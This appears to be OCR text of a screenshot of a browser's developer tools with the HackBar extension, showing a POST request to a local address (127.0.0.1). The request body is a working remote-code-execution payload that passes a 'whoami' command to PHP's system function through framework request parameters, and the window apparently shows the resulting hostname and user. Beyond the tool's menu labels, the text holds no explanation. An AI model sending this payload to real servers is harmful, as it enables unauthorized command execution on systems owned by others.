 desktop-06a086m\tree
:)
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://127.0.0.1/
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami